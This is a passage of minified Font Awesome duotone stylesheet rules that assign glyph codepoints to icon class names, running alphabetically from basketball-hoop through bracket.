a-basketball-hoop:after,.fad.fa-basketball-hoop:after{content:"\f435\fe02"}.fa-duotone.fa-bat:before,.fad.fa-bat:before{content:"\f6b5\fe01"}.fa-duotone.fa-bat:after,.fad.fa-bat:after{content:"\f6b5\fe02"}.fa-duotone.fa-bath:before,.fad.fa-bath:before{content:"\f2cd"}.fa-duotone.fa-bath:after,.fad.fa-bath:after{content:"\10f2cd"}.fa-duotone.fa-bathtub:before,.fad.fa-bathtub:before{content:"\f2cd"}.fa-duotone.fa-bathtub:after,.fad.fa-bathtub:after{content:"\10f2cd"}.fa-duotone.fa-battery-bolt:before,.fad.fa-battery-bolt:before{content:"\f376\fe01"}.fa-duotone.fa-battery-bolt:after,.fad.fa-battery-bolt:after{content:"\f376\fe02"}.fa-duotone.fa-battery-empty:before,.fad.fa-battery-empty:before{content:"\f244\fe01"}.fa-duotone.fa-battery-empty:after,.fad.fa-battery-empty:after{content:"\f244\fe02"}.fa-duotone.fa-battery-0:before,.fad.fa-battery-0:before{content:"\f244\fe01"}.fa-duotone.fa-battery-0:after,.fad.fa-battery-0:after{content:"\f244\fe02"}.fa-duotone.fa-battery-exclamation:before,.fad.fa-battery-exclamation:before{content:"\e0b0\fe01"}.fa-duotone.fa-battery-exclamation:after,.fad.fa-battery-exclamation:after{content:"\e0b0\fe02"}.fa-duotone.fa-battery-full:before,.fad.fa-battery-full:before{content:"\f240"}.fa-duotone.fa-battery-full:after,.fad.fa-battery-full:after{content:"\10f240"}.fa-duotone.fa-battery:before,.fad.fa-battery:before{content:"\f240"}.fa-duotone.fa-battery:after,.fad.fa-battery:after{content:"\10f240"}.fa-duotone.fa-battery-5:before,.fad.fa-battery-5:before{content:"\f240"}.fa-duotone.fa-battery-5:after,.fad.fa-battery-5:after{content:"\10f240"}.fa-duotone.fa-battery-half:before,.fad.fa-battery-half:before{content:"\f242\fe01"}.fa-duotone.fa-battery-half:after,.fad.fa-battery-half:after{content:"\f242\fe02"}.fa-duotone.fa-battery-3:before,.fad.fa-battery-3:before{content:"\f242\fe01"}.fa-duotone.fa-battery-3:after,.fad.fa-battery-3:after{content:"\f242\fe02"}.fa-duotone.fa-battery-low:before,.fad.fa-battery-low:before{content:"\e0b1\fe01"}.fa-duotone.fa-battery-low:after,.fad.fa-battery-low:after{content:"\e0b1\fe02"}.fa-duotone.fa-battery-1:before,.fad.fa-battery-1:before{content:"\e0b1\fe01"}.fa-duotone.fa-battery-1:after,.fad.fa-battery-1:after{content:"\e0b1\fe02"}.fa-duotone.fa-battery-quarter:before,.fad.fa-battery-quarter:before{content:"\f243\fe01"}.fa-duotone.fa-battery-quarter:after,.fad.fa-battery-quarter:after{content:"\f243\fe02"}.fa-duotone.fa-battery-2:before,.fad.fa-battery-2:before{content:"\f243\fe01"}.fa-duotone.fa-battery-2:after,.fad.fa-battery-2:after{content:"\f243\fe02"}.fa-duotone.fa-battery-slash:before,.fad.fa-battery-slash:before{content:"\f377\fe01"}.fa-duotone.fa-battery-slash:after,.fad.fa-battery-slash:after{content:"\f377\fe02"}.fa-duotone.fa-battery-three-quarters:before,.fad.fa-battery-three-quarters:before{content:"\f241\fe01"}.fa-duotone.fa-battery-three-quarters:after,.fad.fa-battery-three-quarters:after{content:"\f241\fe02"}.fa-duotone.fa-battery-4:before,.fad.fa-battery-4:before{content:"\f241\fe01"}.fa-duotone.fa-battery-4:after,.fad.fa-battery-4:after{content:"\f241\fe02"}.fa-duotone.fa-bed:before,.fad.fa-bed:before{content:"\f236"}.fa-duotone.fa-bed:after,.fad.fa-bed:after{content:"\10f236"}.fa-duotone.fa-bed-bunk:before,.fad.fa-bed-bunk:before{content:"\f8f8\fe01"}.fa-duotone.fa-bed-bunk:after,.fad.fa-bed-bunk:after{content:"\f8f8\fe02"}.fa-duotone.fa-bed-empty:before,.fad.fa-bed-empty:before{content:"\f8f9"}.fa-duotone.fa-bed-empty:after,.fad.fa-bed-empty:after{content:"\10f8f9"}.fa-duotone.fa-bed-front:before,.fad.fa-bed-front:before{content:"\f8f7\fe01"}.fa-duotone.fa-bed-front:after,.fad.fa-bed-front:after{content:"\f8f7\fe02"}.fa-duotone.fa-bed-alt:before,.fad.fa-bed-alt:before{content:"\f8f7\fe01"}.fa-duotone.fa-bed-alt:after,.fad.fa-bed-alt:after{content:"\f8f7\fe02"}.fa-duotone.fa-bed-pulse:before,.fad.fa-bed-pulse:before{content:"\f487\fe01"}.fa-duotone.fa-bed-pulse:after,.fad.fa-bed-pulse:after{content:"\f487\fe02"}.fa-duotone.fa-procedures:before,.fad.fa-procedures:before{content:"\f487\fe01"}.fa-duotone.fa-procedures:after,.fad.fa-procedures:after{content:"\f487\fe02"}.fa-duotone.fa-bee:before,.fad.fa-bee:before{content:"\e0b2\fe01"}.fa-duotone.fa-bee:after,.fad.fa-bee:after{content:"\e0b2\fe02"}.fa-duotone.fa-beer-mug:before,.fad.fa-beer-mug:before{content:"\e0b3\fe01"}.fa-duotone.fa-beer-mug:after,.fad.fa-beer-mug:after{content:"\e0b3\fe02"}.fa-duotone.fa-beer-foam:before,.fad.fa-beer-foam:before{content:"\e0b3\fe01"}.fa-duotone.fa-beer-foam:after,.fad.fa-beer-foam:after{content:"\e0b3\fe02"}.fa-duotone.fa-beer-mug-empty:before,.fad.fa-beer-mug-empty:before{content:"\f0fc\fe01"}.fa-duotone.fa-beer-mug-empty:after,.fad.fa-beer-mug-empty:after{content:"\f0fc\fe02"}.fa-duotone.fa-beer:before,.fad.fa-beer:before{content:"\f0fc\fe01"}.fa-duotone.fa-beer:after,.fad.fa-beer:after{content:"\f0fc\fe02"}.fa-duotone.fa-bell:before,.fad.fa-bell:before{content:"\f0f3"}.fa-duotone.fa-bell:after,.fad.fa-bell:after{content:"\10f0f3"}.fa-duotone.fa-bell-concierge:before,.fad.fa-bell-concierge:before{content:"\f562"}.fa-duotone.fa-bell-concierge:after,.fad.fa-bell-concierge:after{content:"\10f562"}.fa-duotone.fa-concierge-bell:before,.fad.fa-concierge-bell:before{content:"\f562"}.fa-duotone.fa-concierge-bell:after,.fad.fa-concierge-bell:after{content:"\10f562"}.fa-duotone.fa-bell-exclamation:before,.fad.fa-bell-exclamation:before{content:"\f848\fe01"}.fa-duotone.fa-bell-exclamation:after,.fad.fa-bell-exclamation:after{content:"\f848\fe02"}.fa-duotone.fa-bell-on:before,.fad.fa-bell-on:before{content:"\f8fa"}.fa-duotone.fa-bell-on:after,.fad.fa-bell-on:after{content:"\10f8fa"}.fa-duotone.fa-bell-plus:before,.fad.fa-bell-plus:before{content:"\f849\fe01"}.fa-duotone.fa-bell-plus:after,.fad.fa-bell-plus:after{content:"\f849\fe02"}.fa-duotone.fa-bell-school:before,.fad.fa-bell-school:before{content:"\f5d5\fe01"}.fa-duotone.fa-bell-school:after,.fad.fa-bell-school:after{content:"\f5d5\fe02"}.fa-duotone.fa-bell-school-slash:before,.fad.fa-bell-school-slash:before{content:"\f5d6\fe01"}.fa-duotone.fa-bell-school-slash:after,.fad.fa-bell-school-slash:after{content:"\f5d6\fe02"}.fa-duotone.fa-bell-slash:before,.fad.fa-bell-slash:before{content:"\f1f6"}.fa-duotone.fa-bell-slash:after,.fad.fa-bell-slash:after{content:"\10f1f6"}.fa-duotone.fa-bells:before,.fad.fa-bells:before{content:"\f77f\fe01"}.fa-duotone.fa-bells:after,.fad.fa-bells:after{content:"\f77f\fe02"}.fa-duotone.fa-bench-tree:before,.fad.fa-bench-tree:before{content:"\e2e7\fe01"}.fa-duotone.fa-bench-tree:after,.fad.fa-bench-tree:after{content:"\e2e7\fe02"}.fa-duotone.fa-bezier-curve:before,.fad.fa-bezier-curve:before{content:"\f55b\fe01"}.fa-duotone.fa-bezier-curve:after,.fad.fa-bezier-curve:after{content:"\f55b\fe02"}.fa-duotone.fa-bicycle:before,.fad.fa-bicycle:before{content:"\f206"}.fa-duotone.fa-bicycle:after,.fad.fa-bicycle:after{content:"\10f206"}.fa-duotone.fa-binary:before,.fad.fa-binary:before{content:"\e33b\fe01"}.fa-duotone.fa-binary:after,.fad.fa-binary:after{content:"\e33b\fe02"}.fa-duotone.fa-binary-circle-check:before,.fad.fa-binary-circle-check:before{content:"\e33c\fe01"}.fa-duotone.fa-binary-circle-check:after,.fad.fa-binary-circle-check:after{content:"\e33c\fe02"}.fa-duotone.fa-binary-lock:before,.fad.fa-binary-lock:before{content:"\e33d\fe01"}.fa-duotone.fa-binary-lock:after,.fad.fa-binary-lock:after{content:"\e33d\fe02"}.fa-duotone.fa-binary-slash:before,.fad.fa-binary-slash:before{content:"\e33e\fe01"}.fa-duotone.fa-binary-slash:after,.fad.fa-binary-slash:after{content:"\e33e\fe02"}.fa-duotone.fa-binoculars:before,.fad.fa-binoculars:before{content:"\f1e5\fe01"}.fa-duotone.fa-binoculars:after,.fad.fa-binoculars:after{content:"\f1e5\fe02"}.fa-duotone.fa-biohazard:before,.fad.fa-biohazard:before{content:"\2623\fe01"}.fa-duotone.fa-biohazard:after,.fad.fa-biohazard:after{content:"\2623\fe02"}.fa-duotone.fa-bitcoin-sign:before,.fad.fa-bitcoin-sign:before{content:"\e0b4\fe01"}.fa-duotone.fa-bitcoin-sign:after,.fad.fa-bitcoin-sign:after{content:"\e0b4\fe02"}.fa-duotone.fa-blanket:before,.fad.fa-blanket:before{content:"\f498\fe01"}.fa-duotone.fa-blanket:after,.fad.fa-blanket:after{content:"\f498\fe02"}.fa-duotone.fa-blender:before,.fad.fa-blender:before{content:"\f517\fe01"}.fa-duotone.fa-blender:after,.fad.fa-blender:after{content:"\f517\fe02"}.fa-duotone.fa-blender-phone:before,.fad.fa-blender-phone:before{content:"\f6b6\fe01"}.fa-duotone.fa-blender-phone:after,.fad.fa-blender-phone:after{content:"\f6b6\fe02"}.fa-duotone.fa-blinds:before,.fad.fa-blinds:before{content:"\f8fb\fe01"}.fa-duotone.fa-blinds:after,.fad.fa-blinds:after{content:"\f8fb\fe02"}.fa-duotone.fa-blinds-open:before,.fad.fa-blinds-open:before{content:"\f8fc\fe01"}.fa-duotone.fa-blinds-open:after,.fad.fa-blinds-open:after{content:"\f8fc\fe02"}.fa-duotone.fa-blinds-raised:before,.fad.fa-blinds-raised:before{content:"\f8fd\fe01"}.fa-duotone.fa-blinds-raised:after,.fad.fa-blinds-raised:after{content:"\f8fd\fe02"}.fa-duotone.fa-block-quote:before,.fad.fa-block-quote:before{content:"\e0b5\fe01"}.fa-duotone.fa-block-quote:after,.fad.fa-block-quote:after{content:"\e0b5\fe02"}.fa-duotone.fa-blog:before,.fad.fa-blog:before{content:"\f781\fe01"}.fa-duotone.fa-blog:after,.fad.fa-blog:after{content:"\f781\fe02"}.fa-duotone.fa-blueberries:before,.fad.fa-blueberries:before{content:"\e2e8\fe01"}.fa-duotone.fa-blueberries:after,.fad.fa-blueberries:after{content:"\e2e8\fe02"}.fa-duotone.fa-bluetooth:before,.fad.fa-bluetooth:before{content:"\f293\fe01"}.fa-duotone.fa-bluetooth:after,.fad.fa-bluetooth:after{content:"\f293\fe02"}.fa-duotone.fa-bold:before,.fad.fa-bold:before{content:"\f032\fe01"}.fa-duotone.fa-bold:after,.fad.fa-bold:after{content:"\f032\fe02"}.fa-duotone.fa-bolt:before,.fad.fa-bolt:before{content:"\26a1\fe01"}.fa-duotone.fa-bolt:after,.fad.fa-bolt:after{content:"\26a1\fe02"}.fa-duotone.fa-flash:before,.fad.fa-flash:before{content:"\26a1\fe01"}.fa-duotone.fa-flash:after,.fad.fa-flash:after{content:"\26a1\fe02"}.fa-duotone.fa-bolt-auto:before,.fad.fa-bolt-auto:before{content:"\e0b6\fe01"}.fa-duotone.fa-bolt-auto:after,.fad.fa-bolt-auto:after{content:"\e0b6\fe02"}.fa-duotone.fa-bolt-lightning:before,.fad.fa-bolt-lightning:before{content:"\e0b7\fe01"}.fa-duotone.fa-bolt-lightning:after,.fad.fa-bolt-lightning:after{content:"\e0b7\fe02"}.fa-duotone.fa-bolt-slash:before,.fad.fa-bolt-slash:before{content:"\e0b8\fe01"}.fa-duotone.fa-bolt-slash:after,.fad.fa-bolt-slash:after{content:"\e0b8\fe02"}.fa-duotone.fa-bomb:before,.fad.fa-bomb:before{content:"\f1e2"}.fa-duotone.fa-bomb:after,.fad.fa-bomb:after{content:"\10f1e2"}.fa-duotone.fa-bone:before,.fad.fa-bone:before{content:"\f5d7"}.fa-duotone.fa-bone:after,.fad.fa-bone:after{content:"\10f5d7"}.fa-duotone.fa-bone-break:before,.fad.fa-bone-break:before{content:"\f5d8\fe01"}.fa-duotone.fa-bone-break:after,.fad.fa-bone-break:after{content:"\f5d8\fe02"}.fa-duotone.fa-bong:before,.fad.fa-bong:before{content:"\f55c\fe01"}.fa-duotone.fa-bong:after,.fad.fa-bong:after{content:"\f55c\fe02"}.fa-duotone.fa-book:before,.fad.fa-book:before{content:"\f02d"}.fa-duotone.fa-book:after,.fad.fa-book:after{content:"\10f02d"}.fa-duotone.fa-book-arrow-right:before,.fad.fa-book-arrow-right:before{content:"\e0b9\fe01"}.fa-duotone.fa-book-arrow-right:after,.fad.fa-book-arrow-right:after{content:"\e0b9\fe02"}.fa-duotone.fa-book-arrow-up:before,.fad.fa-book-arrow-up:before{content:"\e0ba\fe01"}.fa-duotone.fa-book-arrow-up:after,.fad.fa-book-arrow-up:after{content:"\e0ba\fe02"}.fa-duotone.fa-book-atlas:before,.fad.fa-book-atlas:before{content:"\f558\fe01"}.fa-duotone.fa-book-atlas:after,.fad.fa-book-atlas:after{content:"\f558\fe02"}.fa-duotone.fa-atlas:before,.fad.fa-atlas:before{content:"\f558\fe01"}.fa-duotone.fa-atlas:after,.fad.fa-atlas:after{content:"\f558\fe02"}.fa-duotone.fa-book-bible:before,.fad.fa-book-bible:before{content:"\f647\fe01"}.fa-duotone.fa-book-bible:after,.fad.fa-book-bible:after{content:"\f647\fe02"}.fa-duotone.fa-bible:before,.fad.fa-bible:before{content:"\f647\fe01"}.fa-duotone.fa-bible:after,.fad.fa-bible:after{content:"\f647\fe02"}.fa-duotone.fa-book-blank:before,.fad.fa-book-blank:before{content:"\f5d9"}.fa-duotone.fa-book-blank:after,.fad.fa-book-blank:after{content:"\10f5d9"}.fa-duotone.fa-book-alt:before,.fad.fa-book-alt:before{content:"\f5d9"}.fa-duotone.fa-book-alt:after,.fad.fa-book-alt:after{content:"\10f5d9"}.fa-duotone.fa-book-bookmark:before,.fad.fa-book-bookmark:before{content:"\e0bb\fe01"}.fa-duotone.fa-book-bookmark:after,.fad.fa-book-bookmark:after{content:"\e0bb\fe02"}.fa-duotone.fa-book-circle-arrow-right:before,.fad.fa-book-circle-arrow-right:before{content:"\e0bc\fe01"}.fa-duotone.fa-book-circle-arrow-right:after,.fad.fa-book-circle-arrow-right:after{content:"\e0bc\fe02"}.fa-duotone.fa-book-circle-arrow-up:before,.fad.fa-book-circle-arrow-up:before{content:"\e0bd\fe01"}.fa-duotone.fa-book-circle-arrow-up:after,.fad.fa-book-circle-arrow-up:after{content:"\e0bd\fe02"}.fa-duotone.fa-book-copy:before,.fad.fa-book-copy:before{content:"\e0be\fe01"}.fa-duotone.fa-book-copy:after,.fad.fa-book-copy:after{content:"\e0be\fe02"}.fa-duotone.fa-book-font:before,.fad.fa-book-font:before{content:"\e0bf\fe01"}.fa-duotone.fa-book-font:after,.fad.fa-book-font:after{content:"\e0bf\fe02"}.fa-duotone.fa-book-heart:before,.fad.fa-book-heart:before{content:"\f499\fe01"}.fa-duotone.fa-book-heart:after,.fad.fa-book-heart:after{content:"\f499\fe02"}.fa-duotone.fa-book-journal-whills:before,.fad.fa-book-journal-whills:before{content:"\f66a\fe01"}.fa-duotone.fa-book-journal-whills:after,.fad.fa-book-journal-whills:after{content:"\f66a\fe02"}.fa-duotone.fa-journal-whills:before,.fad.fa-journal-whills:before{content:"\f66a\fe01"}.fa-duotone.fa-journal-whills:after,.fad.fa-journal-whills:after{content:"\f66a\fe02"}.fa-duotone.fa-book-medical:before,.fad.fa-book-medical:before{content:"\f7e6\fe01"}.fa-duotone.fa-book-medical:after,.fad.fa-book-medical:after{content:"\f7e6\fe02"}.fa-duotone.fa-book-open:before,.fad.fa-book-open:before{content:"\f518"}.fa-duotone.fa-book-open:after,.fad.fa-book-open:after{content:"\10f518"}.fa-duotone.fa-book-open-cover:before,.fad.fa-book-open-cover:before{content:"\e0c0\fe01"}.fa-duotone.fa-book-open-cover:after,.fad.fa-book-open-cover:after{content:"\e0c0\fe02"}.fa-duotone.fa-book-open-alt:before,.fad.fa-book-open-alt:before{content:"\e0c0\fe01"}.fa-duotone.fa-book-open-alt:after,.fad.fa-book-open-alt:after{content:"\e0c0\fe02"}.fa-duotone.fa-book-open-reader:before,.fad.fa-book-open-reader:before{content:"\f5da\fe01"}.fa-duotone.fa-book-open-reader:after,.fad.fa-book-open-reader:after{content:"\f5da\fe02"}.fa-duotone.fa-book-reader:before,.fad.fa-book-reader:before{content:"\f5da\fe01"}.fa-duotone.fa-book-reader:after,.fad.fa-book-reader:after{content:"\f5da\fe02"}.fa-duotone.fa-book-quran:before,.fad.fa-book-quran:before{content:"\f687\fe01"}.fa-duotone.fa-book-quran:after,.fad.fa-book-quran:after{content:"\f687\fe02"}.fa-duotone.fa-quran:before,.fad.fa-quran:before{content:"\f687\fe01"}.fa-duotone.fa-quran:after,.fad.fa-quran:after{content:"\f687\fe02"}.fa-duotone.fa-book-section:before,.fad.fa-book-section:before{content:"\e0c1\fe01"}.fa-duotone.fa-book-section:after,.fad.fa-book-section:after{content:"\e0c1\fe02"}.fa-duotone.fa-book-law:before,.fad.fa-book-law:before{content:"\e0c1\fe01"}.fa-duotone.fa-book-law:after,.fad.fa-book-law:after{content:"\e0c1\fe02"}.fa-duotone.fa-book-skull:before,.fad.fa-book-skull:before{content:"\f6b7\fe01"}.fa-duotone.fa-book-skull:after,.fad.fa-book-skull:after{content:"\f6b7\fe02"}.fa-duotone.fa-book-dead:before,.fad.fa-book-dead:before{content:"\f6b7\fe01"}.fa-duotone.fa-book-dead:after,.fad.fa-book-dead:after{content:"\f6b7\fe02"}.fa-duotone.fa-book-sparkles:before,.fad.fa-book-sparkles:before{content:"\f6b8\fe01"}.fa-duotone.fa-book-sparkles:after,.fad.fa-book-sparkles:after{content:"\f6b8\fe02"}.fa-duotone.fa-book-spells:before,.fad.fa-book-spells:before{content:"\f6b8\fe01"}.fa-duotone.fa-book-spells:after,.fad.fa-book-spells:after{content:"\f6b8\fe02"}.fa-duotone.fa-book-tanakh:before,.fad.fa-book-tanakh:before{content:"\f827\fe01"}.fa-duotone.fa-book-tanakh:after,.fad.fa-book-tanakh:after{content:"\f827\fe02"}.fa-duotone.fa-tanakh:before,.fad.fa-tanakh:before{content:"\f827\fe01"}.fa-duotone.fa-tanakh:after,.fad.fa-tanakh:after{content:"\f827\fe02"}.fa-duotone.fa-book-user:before,.fad.fa-book-user:before{content:"\f7e7\fe01"}.fa-duotone.fa-book-user:after,.fad.fa-book-user:after{content:"\f7e7\fe02"}.fa-duotone.fa-bookmark:before,.fad.fa-bookmark:before{content:"\f02e"}.fa-duotone.fa-bookmark:after,.fad.fa-bookmark:after{content:"\10f02e"}.fa-duotone.fa-bookmark-slash:before,.fad.fa-bookmark-slash:before{content:"\e0c2\fe01"}.fa-duotone.fa-bookmark-slash:after,.fad.fa-bookmark-slash:after{content:"\e0c2\fe02"}.fa-duotone.fa-books:before,.fad.fa-books:before{content:"\f5db"}.fa-duotone.fa-books:after,.fad.fa-books:after{content:"\10f5db"}.fa-duotone.fa-books-medical:before,.fad.fa-books-medical:before{content:"\f7e8\fe01"}.fa-duotone.fa-books-medical:after,.fad.fa-books-medical:after{content:"\f7e8\fe02"}.fa-duotone.fa-boombox:before,.fad.fa-boombox:before{content:"\f8a5"}.fa-duotone.fa-boombox:after,.fad.fa-boombox:after{content:"\10f8a5"}.fa-duotone.fa-boot:before,.fad.fa-boot:before{content:"\f782"}.fa-duotone.fa-boot:after,.fad.fa-boot:after{content:"\10f782"}.fa-duotone.fa-boot-heeled:before,.fad.fa-boot-heeled:before{content:"\e33f\fe01"}.fa-duotone.fa-boot-heeled:after,.fad.fa-boot-heeled:after{content:"\e33f\fe02"}.fa-duotone.fa-booth-curtain:before,.fad.fa-booth-curtain:before{content:"\f734\fe01"}.fa-duotone.fa-booth-curtain:after,.fad.fa-booth-curtain:after{content:"\f734\fe02"}.fa-duotone.fa-border-all:before,.fad.fa-border-all:before{content:"\f84c\fe01"}.fa-duotone.fa-border-all:after,.fad.fa-border-all:after{content:"\f84c\fe02"}.fa-duotone.fa-border-bottom:before,.fad.fa-border-bottom:before{content:"\f84d\fe01"}.fa-duotone.fa-border-bottom:after,.fad.fa-border-bottom:after{content:"\f84d\fe02"}.fa-duotone.fa-border-bottom-right:before,.fad.fa-border-bottom-right:before{content:"\f854\fe01"}.fa-duotone.fa-border-bottom-right:after,.fad.fa-border-bottom-right:after{content:"\f854\fe02"}.fa-duotone.fa-border-style-alt:before,.fad.fa-border-style-alt:before{content:"\f854\fe01"}.fa-duotone.fa-border-style-alt:after,.fad.fa-border-style-alt:after{content:"\f854\fe02"}.fa-duotone.fa-border-center-h:before,.fad.fa-border-center-h:before{content:"\f89c\fe01"}.fa-duotone.fa-border-center-h:after,.fad.fa-border-center-h:after{content:"\f89c\fe02"}.fa-duotone.fa-border-center-v:before,.fad.fa-border-center-v:before{content:"\f89d\fe01"}.fa-duotone.fa-border-center-v:after,.fad.fa-border-center-v:after{content:"\f89d\fe02"}.fa-duotone.fa-border-inner:before,.fad.fa-border-inner:before{content:"\f84e\fe01"}.fa-duotone.fa-border-inner:after,.fad.fa-border-inner:after{content:"\f84e\fe02"}.fa-duotone.fa-border-left:before,.fad.fa-border-left:before{content:"\f84f\fe01"}.fa-duotone.fa-border-left:after,.fad.fa-border-left:after{content:"\f84f\fe02"}.fa-duotone.fa-border-none:before,.fad.fa-border-none:before{content:"\f850\fe01"}.fa-duotone.fa-border-none:after,.fad.fa-border-none:after{content:"\f850\fe02"}.fa-duotone.fa-border-outer:before,.fad.fa-border-outer:before{content:"\f851\fe01"}.fa-duotone.fa-border-outer:after,.fad.fa-border-outer:after{content:"\f851\fe02"}.fa-duotone.fa-border-right:before,.fad.fa-border-right:before{content:"\f852\fe01"}.fa-duotone.fa-border-right:after,.fad.fa-border-right:after{content:"\f852\fe02"}.fa-duotone.fa-border-top:before,.fad.fa-border-top:before{content:"\f855\fe01"}.fa-duotone.fa-border-top:after,.fad.fa-border-top:after{content:"\f855\fe02"}.fa-duotone.fa-border-top-left:before,.fad.fa-border-top-left:before{content:"\f853\fe01"}.fa-duotone.fa-border-top-left:after,.fad.fa-border-top-left:after{content:"\f853\fe02"}.fa-duotone.fa-border-style:before,.fad.fa-border-style:before{content:"\f853\fe01"}.fa-duotone.fa-border-style:after,.fad.fa-border-style:after{content:"\f853\fe02"}.fa-duotone.fa-bow-arrow:before,.fad.fa-bow-arrow:before{content:"\f6b9"}.fa-duotone.fa-bow-arrow:after,.fad.fa-bow-arrow:after{content:"\10f6b9"}.fa-duotone.fa-bowl-chopsticks:before,.fad.fa-bowl-chopsticks:before{content:"\e2e9\fe01"}.fa-duotone.fa-bowl-chopsticks:after,.fad.fa-bowl-chopsticks:after{content:"\e2e9\fe02"}.fa-duotone.fa-bowl-chopsticks-noodles:before,.fad.fa-bowl-chopsticks-noodles:before{content:"\e2ea\fe01"}.fa-duotone.fa-bowl-chopsticks-noodles:after,.fad.fa-bowl-chopsticks-noodles:after{content:"\e2ea\fe02"}.fa-duotone.fa-bowl-hot:before,.fad.fa-bowl-hot:before{content:"\f823\fe01"}.fa-duotone.fa-bowl-hot:after,.fad.fa-bowl-hot:after{content:"\f823\fe02"}.fa-duotone.fa-soup:before,.fad.fa-soup:before{content:"\f823\fe01"}.fa-duotone.fa-soup:after,.fad.fa-soup:after{content:"\f823\fe02"}.fa-duotone.fa-bowl-rice:before,.fad.fa-bowl-rice:before{content:"\e2eb\fe01"}.fa-duotone.fa-bowl-rice:after,.fad.fa-bowl-rice:after{content:"\e2eb\fe02"}.fa-duotone.fa-bowling-ball:before,.fad.fa-bowling-ball:before{content:"\f436\fe01"}.fa-duotone.fa-bowling-ball:after,.fad.fa-bowling-ball:after{content:"\f436\fe02"}.fa-duotone.fa-bowling-ball-pin:before,.fad.fa-bowling-ball-pin:before{content:"\e0c3\fe01"}.fa-duotone.fa-bowling-ball-pin:after,.fad.fa-bowling-ball-pin:after{content:"\e0c3\fe02"}.fa-duotone.fa-bowling-pins:before,.fad.fa-bowling-pins:before{content:"\f437\fe01"}.fa-duotone.fa-bowling-pins:after,.fad.fa-bowling-pins:after{content:"\f437\fe02"}.fa-duotone.fa-box:before,.fad.fa-box:before{content:"\f466"}.fa-duotone.fa-box:after,.fad.fa-box:after{content:"\10f466"}.fa-duotone.fa-box-archive:before,.fad.fa-box-archive:before{content:"\f187\fe01"}.fa-duotone.fa-box-archive:after,.fad.fa-box-archive:after{content:"\f187\fe02"}.fa-duotone.fa-archive:before,.fad.fa-archive:before{content:"\f187\fe01"}.fa-duotone.fa-archive:after,.fad.fa-archive:after{content:"\f187\fe02"}.fa-duotone.fa-box-ballot:before,.fad.fa-box-ballot:before{content:"\f735"}.fa-duotone.fa-box-ballot:after,.fad.fa-box-ballot:after{content:"\10f735"}.fa-duotone.fa-box-check:before,.fad.fa-box-check:before{content:"\f467\fe01"}.fa-duotone.fa-box-check:after,.fad.fa-box-check:after{content:"\f467\fe02"}.fa-duotone.fa-box-circle-check:before,.fad.fa-box-circle-check:before{content:"\e0c4\fe01"}.fa-duotone.fa-box-circle-check:after,.fad.fa-box-circle-check:after{content:"\e0c4\fe02"}.fa-duotone.fa-box-dollar:before,.fad.fa-box-dollar:before{content:"\f4a0\fe01"}.fa-duotone.fa-box-dollar:after,.fad.fa-box-dollar:after{content:"\f4a0\fe02"}.fa-duotone.fa-box-usd:before,.fad.fa-box-usd:before{content:"\f4a0\fe01"}.fa-duotone.fa-box-usd:after,.fad.fa-box-usd:after{content:"\f4a0\fe02"}.fa-duotone.fa-box-heart:before,.fad.fa-box-heart:before{content:"\f49d\fe01"}.fa-duotone.fa-box-heart:after,.fad.fa-box-heart:after{content:"\f49d\fe02"}.fa-duotone.fa-box-open:before,.fad.fa-box-open:before{content:"\f49e\fe01"}.fa-duotone.fa-box-open:after,.fad.fa-box-open:after{content:"\f49e\fe02"}.fa-duotone.fa-box-open-full:before,.fad.fa-box-open-full:before{content:"\f49c\fe01"}.fa-duotone.fa-box-open-full:after,.fad.fa-box-open-full:after{content:"\f49c\fe02"}.fa-duotone.fa-box-full:before,.fad.fa-box-full:before{content:"\f49c\fe01"}.fa-duotone.fa-box-full:after,.fad.fa-box-full:after{content:"\f49c\fe02"}.fa-duotone.fa-box-taped:before,.fad.fa-box-taped:before{content:"\f49a\fe01"}.fa-duotone.fa-box-taped:after,.fad.fa-box-taped:after{content:"\f49a\fe02"}.fa-duotone.fa-box-alt:before,.fad.fa-box-alt:before{content:"\f49a\fe01"}.fa-duotone.fa-box-alt:after,.fad.fa-box-alt:after{content:"\f49a\fe02"}.fa-duotone.fa-box-tissue:before,.fad.fa-box-tissue:before{content:"\e05b\fe01"}.fa-duotone.fa-box-tissue:after,.fad.fa-box-tissue:after{content:"\e05b\fe02"}.fa-duotone.fa-boxes-stacked:before,.fad.fa-boxes-stacked:before{content:"\f468\fe01"}.fa-duotone.fa-boxes-stacked:after,.fad.fa-boxes-stacked:after{content:"\f468\fe02"}.fa-duotone.fa-boxes:before,.fad.fa-boxes:before{content:"\f468\fe01"}.fa-duotone.fa-boxes:after,.fad.fa-boxes:after{content:"\f468\fe02"}.fa-duotone.fa-boxes-alt:before,.fad.fa-boxes-alt:before{content:"\f468\fe01"}.fa-duotone.fa-boxes-alt:after,.fad.fa-boxes-alt:after{content:"\f468\fe02"}.fa-duotone.fa-boxing-glove:before,.fad.fa-boxing-glove:before{content:"\f438"}.fa-duotone.fa-boxing-glove:after,.fad.fa-boxing-glove:after{content:"\10f438"}.fa-duotone.fa-glove-boxing:before,.fad.fa-glove-boxing:before{content:"\f438"}.fa-duotone.fa-glove-boxing:after,.fad.fa-glove-boxing:after{content:"\10f438"}.fa-duotone.fa-bracket-curly:before,.fad.fa-bracket-curly:before{content:"\7b\fe01"}.fa-duotone.fa-bracket-curly:after,.fad.fa-bracket-curly:after{content:"\7b\fe02"}.fa-duotone.fa-bracket-curly-left:before,.fad.fa-bracket-curly-left:before{content:"\7b\fe01"}.fa-duotone.fa-bracket-curly-left:after,.fad.fa-bracket-curly-left:after{content:"\7b\fe02"}.fa-duotone.fa-bracket-curly-right:before,.fad.fa-bracket-curly-right:before{content:"\7d\fe01"}.fa-duotone.fa-bracket-curly-right:after,.fad.fa-bracket-curly-right:after{content:"\7d\fe02"}.fa-duotone.fa-bracket-round:before,.fad.fa-bracket-round:before{content:"\28\fe01"}.fa-duotone.fa-bracket-round:after,.fad.fa-bracket-round:after{content:"\28\fe02"}.fa-duotone.fa-parenthesis:before,.fad.fa-parenthesis:before{content:"\28\fe01"}.fa-duotone.fa-parenthesis:after,.fad.fa-parenthesis:after{content:"\28\fe02"}.fa-duotone.fa-bracket-round-right:before,.fad.fa-bracket-round-right:before{content:"\29\fe01"}.fa-duotone.fa-bracket-round-right:after,.fad.fa-bracket-round-right:after{content:"\29\fe02"}.fa-duotone.fa-bracket-square:before,.fad.fa-bracket-square:before{content:"\5b\fe01"}.fa-duotone.fa-bracket-square:after,.fad.fa-bracket-square:after{content:"\5b\fe02"}.fa-duotone.fa-bracket:before,.fad.fa-bracket:before{content:"\5b\fe01"}.fa-duotone.fa-bracket:after,.fad.fa-bracket:after{content:"\5b\fe02"}.fa-duotone.fa-